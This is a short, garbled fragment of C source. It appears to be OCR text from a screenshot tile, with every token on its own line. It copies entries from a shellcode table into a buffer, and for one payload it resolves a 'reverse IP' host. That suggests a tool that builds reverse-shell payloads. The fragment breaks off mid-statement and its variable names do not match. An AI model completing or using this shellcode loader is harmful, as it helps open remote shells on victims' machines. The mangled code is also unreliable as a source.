
int
 x
;
char
 fsh
[
1000
]
;
memcpy
(
shf
-
>
ptr
,
shellcodes
[
sh
]
.
shellcode
,
shellcodes
[
sh
]
.
length
)
;
	shf
-
>
size
=
shellcodes
[
sh
]
.
length
;
if
(
sh
==
1
)
{
memset
(
shf
-
>
ptr
,
0
,
shf
-
>
size
+
1
)
;
memset
(
fsh
,
0
,
sizeof
(
fsh
)
)
;
memcpy
(
fsh
,
shellcodes
[
sh
]
.
shellcode
,
shellcodes
[
sh
]
.
length
)
;
static
struct
 hostent 
*
host 
=
gethostbyname
(
rerverseip
)
;
static
struct
 sockaddr_in addr
;
if
(
host 
==
NULL
)